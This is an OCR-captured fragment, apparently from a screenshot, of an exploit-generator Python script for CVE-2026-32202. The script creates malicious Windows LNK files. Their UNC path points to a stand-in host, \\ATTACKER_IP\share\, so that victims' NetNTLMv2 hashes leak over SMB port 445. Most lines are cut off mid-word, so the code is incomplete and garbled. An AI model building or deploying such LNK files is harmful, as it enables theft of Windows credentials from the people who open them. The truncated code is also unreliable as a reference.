
SMB/CIFS NTLMv2 Authentication
UNC Path: \\ATTACKER_IP\share\
Protocol: SMB2 (port 445)

Hash Type: NetNTLMv2

```

[+]Exploit:

```

#!/usr/bin/env python3

"""

CVE-2026-32202 LNK Exploit Gen
Author: nu11secur1ty

Generates LNK file that leaks 
"""

import struct

import sys

import os

def create_malicious_lnk(attac
share_name="share"):

    """

    Creates LNK file with UNC 
    """

    unc_path = f"\\\\{attacker
    unc_utf16 = unc_path.encod